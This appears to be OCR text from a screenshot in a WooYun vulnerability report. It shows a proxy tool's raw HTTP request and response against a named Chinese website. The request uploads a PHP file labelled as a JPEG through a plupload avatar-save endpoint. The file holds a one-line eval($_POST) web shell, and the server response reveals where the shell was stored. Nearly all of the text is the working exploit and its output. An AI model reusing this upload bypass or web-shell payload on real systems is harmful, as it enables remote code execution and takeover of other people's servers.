 Go Cancel < ▼ > ▼ Target: http://syn.ccae.net.cn ?
Request
Raw Params Headers Hex
POST /sys/myrepts/do/?UserPic-save/uid/10396.html HTTP/1.1
Accept: */*
Cookie: PHPSESSID=noi0g5sq03rhh7qfg8eu7qj3q5; AJSTAT_ok_pages=4; AJSTAT_ok_times=1
Accept-Language: zh-CN
Referer: http://syn.ccae.net.cn/plupload/plupload.flash.swf
x-flash-version: 21,0,0,242
Content-Type: multipart/form-data; boundary=----pluploadboundary1464246069258
Content-Length: 518
Accept-Encoding: gzip, deflate
Host: syn.ccae.net.cn
Pragma: no-cache
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko Core/1.47.277.400
QQBrowser/9.4.7658.400
------pluploadboundary1464246069258
Content-Disposition: form-data; name="chunks"
1
------pluploadboundary1464246069258
Content-Disposition: form-data; name="name"
up0272382001461931182.php
------pluploadboundary1464246069258
Content-Disposition: form-data; name="chunk"
0
------pluploadboundary1464246069258
Content-Disposition: form-data; name="file"; filename="up0272382001461931182.php"
Content-Type: image/jpeg
<?php eval ($_POST[xxx]);echo  wooyun; ?>
------pluploadboundary1464246069258--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.2.5
Date: Thu, 26 May 2016 15:15:40 GMT
Content-Type: text/html
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/5.4.23
Expires: Mon, 26 Jul 1997 05:00:00 GMT
Last-Modified: Thu, 26 May 2016 15:15:40 GMT
Cache-Control: no-store, no-cache, must-revalidate
Cache-Control: post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 82
{"jsonrpc" : "2.0", "result" :"",path:"asset/userphoto/up0916538001464275740.php"}
? < + > Type a search term 0 matches
www.wooyun.org